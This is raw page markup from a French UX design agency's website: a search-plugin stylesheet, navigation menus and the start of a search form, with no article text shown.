div.etc,#ajaxsearchprores2_2 .results .item div.etc,div.asp_r.asp_r_2 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores2_1 .results .item .etc .asp_author,#ajaxsearchprores2_2 .results .item .etc .asp_author,div.asp_r.asp_r_2 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Orkney";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1 .results .item .etc .asp_date,#ajaxsearchprores2_2 .results .item .etc .asp_date,div.asp_r.asp_r_2 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Orkney";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 .results .item div.asp_content,#ajaxsearchprores2_2 .results .item div.asp_content,div.asp_r.asp_r_2 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Orkney";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores2_1 span.highlighted,#ajaxsearchprores2_2 span.highlighted,div.asp_r.asp_r_2 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores2_1 p.showmore,#ajaxsearchprores2_2 p.showmore,div.asp_r.asp_r_2 p.showmore{text-align:center;margin:5px 0 0;font-weight:normal;font-family:"Orkney";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1 p.showmore a,#ajaxsearchprores2_2 p.showmore a,div.asp_r.asp_r_2 p.showmore a{font-weight:normal;font-family:"Orkney";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores2_1 .asp_res_loader,#ajaxsearchprores2_2 .asp_res_loader,div.asp_r.asp_r_2 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores2_1.isotopic .asp_res_loader,#ajaxsearchprores2_2.isotopic .asp_res_loader,div.asp_r.asp_r_2.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores2_1 .asp_res_loader .asp_loader,#ajaxsearchprores2_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_2 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings,div.asp_s.asp_s_2.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(74,137,191);;max-width:208px;z-index:2}div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s,div.asp_s.asp_s_2.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings2_1.searchsettings,#ajaxsearchprobsettings2_2.searchsettings,div.asp_sb.asp_sb_2.searchsettings{max-width:none}div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form,div.asp_s.asp_s_2.searchsettings form{display:block;-moz-column-width:200px;-moz-column-fill:balance;-moz-column-gap:0;-webkit-column-width:200px;-webkit-column-gap:0;column-width:200px;column-gap:0;column-fill:balance}div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form,div.asp_sb.asp_sb_2.searchsettings form{display:block;-moz-column-width:200px;-moz-column-fill:balance;-moz-column-gap:0;-webkit-column-width:200px;-webkit-column-gap:0;column-width:200px;column-gap:0;column-fill:balance}div.asp_sb.asp_sb_2.searchsettings form>fieldset,div.asp_sb.asp_sb_2.searchsettings form>fieldset,div.asp_sb.asp_sb_2.searchsettings form>fieldset{display:inline-block;vertical-align:top;float:none}div.asp_s.asp_s_2.searchsettings form>fieldset,div.asp_s.asp_s_2.searchsettings form>fieldset,div.asp_s.asp_s_2.searchsettings form>fieldset{display:inline-block;vertical-align:top;float:none}#ajaxsearchprosettings2_1.searchsettings div.asp_option_label,#ajaxsearchprosettings2_2.searchsettings div.asp_option_label,#ajaxsearchprosettings2_1.searchsettings .asp_label,#ajaxsearchprosettings2_2.searchsettings .asp_label,div.asp_s.asp_s_2.searchsettings div.asp_option_label,div.asp_s.asp_s_2.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner label,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner label,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner label,div.asp_s.asp_s_2.searchsettings .asp_option_inner label{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings2_1.searchsettings .asp_option_inner label:after,#ajaxsearchprosettings2_2.searchsettings .asp_option_inner label:after,#ajaxsearchprobsettings2_1.searchsettings .asp_option_inner label:after,#ajaxsearchprobsettings2_2.searchsettings .asp_option_inner label:after,div.asp_sb.asp_sb_2.searchsettings .asp_option_inner label:after,div.asp_s.asp_s_2.searchsettings .asp_option_inner label:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings2_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings2_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings2_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_2.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings2_1.searchsettings fieldset,#ajaxsearchprosettings2_2.searchsettings fieldset,div.asp_s.asp_s_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings2_1.searchsettings fieldset,#ajaxsearchprobsettings2_2.searchsettings fieldset,div.asp_sb.asp_sb_2.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings2_1.searchsettings fieldset legend,#ajaxsearchprosettings2_2.searchsettings fieldset legend,div.asp_s.asp_s_2.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores2_1.vertical,#ajaxsearchprores2_2.vertical,div.asp_r.asp_r_2.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(74,137,191);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{max-height:none}#ajaxsearchprores2_1.vertical .item,#ajaxsearchprores2_2.vertical .item,div.asp_r.asp_r_2.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores2_1.vertical .item .asp_content h3,#ajaxsearchprores2_2.vertical .item .asp_content h3,div.asp_r.asp_r_2.vertical .item .asp_content h3{display:inline}#ajaxsearchprores2_1.vertical .results .item .asp_content,#ajaxsearchprores2_2.vertical .results .item .asp_content,div.asp_r.asp_r_2.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores2_1.vertical .results .item .asp_image,#ajaxsearchprores2_2.vertical .results .item .asp_image,div.asp_r.asp_r_2.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores2_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores2_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_2.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores2_1.vertical .results .item::after,#ajaxsearchprores2_2.vertical .results .item::after,div.asp_r.asp_r_2.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores2_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores2_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_2.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores2_1 .asp_group_header,#ajaxsearchprores2_2 .asp_group_header,div.asp_r.asp_r_2 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:10px 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Orkney";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores2_1.vertical .results,#ajaxsearchprores2_2.vertical .results,div.asp_r.asp_r_2.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores2_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores2_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores2_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_2.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style></head>
<body class="archive tax-catpausecafes term-ux-research term-490 wp-custom-logo wp-embed-responsive wp-theme-lagrandeoursedesign theme-lagrandeourse.design woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-lagrandeourse.design wvs-show-label wvs-tooltip group-blog hfeed elementor-default elementor-kit-39">
		<header data-elementor-type="header" data-elementor-id="38" class="elementor elementor-38 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6792ebe elementor-section-stretched elementor-section-full_width nav-desktop-mobile elementor-section-height-default elementor-section-height-default" data-id="6792ebe" data-element_type="section" id="nav-mobile close" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81957e4" data-id="81957e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be7b78b nav-mobile elementor-widget elementor-widget-template" data-id="be7b78b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<nav data-elementor-type="section" data-elementor-id="945" class="elementor elementor-945 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a279c61 elementor-section-stretched elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="a279c61" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ebd28a" data-id="5ebd28a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd948f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd948f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85280c2" data-id="85280c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0bd7d5 elementor-widget elementor-widget-image" data-id="c0bd7d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lagrandeourse.design/">
							<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03c9387" data-id="03c9387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c8f4f close elementor-widget elementor-widget-image" data-id="d1c8f4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lagrandeourse.design/wp-content/uploads/2020/08/close.svg" class="attachment-full size-full wp-image-1011" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c06b64 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none nav-mobile-font elementor-widget elementor-widget-nav-menu" data-id="7c06b64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7c06b64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7c06b64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</nav>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-3885413 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="3885413" data-element_type="section" id="mobile-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f98d016" data-id="f98d016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ed337 menu-navbar elementor-widget elementor-widget-html" data-id="92ed337" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="menu"><svg width="29" height="29" viewBox="0 0 29 29"><g fill="none" fill-rule="evenodd"><path d="M0 0H29V29H0z"></path><path stroke="#002AAF" stroke-linecap="round" stroke-width="2" d="M3 5.6L26 5.6M3 14.5L26 14.5M3 23.4L26 23.4"></path></g></svg></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c54815" data-id="1c54815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44bf362 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="44bf362" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lagrandeourse.design">
			<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e4ce784 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="e4ce784" data-element_type="section" id="desktop-mobile-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2e1ae2" data-id="a2e1ae2" data-element_type="column" id="menu-desk">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de239f3 menu-navbar elementor-widget elementor-widget-html" data-id="de239f3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="menu-desk"><svg width="29" height="29" viewBox="0 0 29 29"><g fill="none" fill-rule="evenodd"><path d="M0 0H29V29H0z"></path><path stroke="#002AAF" stroke-linecap="round" stroke-width="2" d="M3 5.6L26 5.6M3 14.5L26 14.5M3 23.4L26 23.4"></path></g></svg></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b472b59" data-id="b472b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2520309 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2520309" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lagrandeourse.design">
			<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c0c49c5 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c0c49c5" data-element_type="section" id="desktop-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-237918ae" data-id="237918ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b962e7e elementor-widget elementor-widget-image" data-id="4b962e7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lagrandeourse.design">
							<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a7b2789" data-id="7a7b2789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3918f4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-nav-menu" data-id="2f3918f4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-2f3918f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f3918f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="wrapper" id="archive-wrapper">

	<main class="site-main" id="main" role="main">

		<section class="container-fluid list-category"><!-- Liste des catégories-->
			<div class="row"> 
				<div class="col-md-12 category-item-list">	
					<div class="search-bar-post">
						<div class="search-bar-post-container">
							<div class="asp_w_container asp_w_container_2 asp_w_container_2_1" data-id="2">
		<div class='asp_w asp_m asp_m_2 asp_m_2_1 wpdreams_asp_sc wpdreams_asp_sc-2 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="2"
		 data-name="pause cafe"
		 		 data-instance="1"
		 id='ajaxsearchpro2_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Search		</div>
		<div class='innericon'>
					</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
                    </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 2">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Rechercher un article'
                   name='phrase' value=''
                   aria-label="Search input 2"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_2_1"
	 data-asp-id="2"
	 data-asp-instance="1"
	 data-aspdata="[base64]/[base64]/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
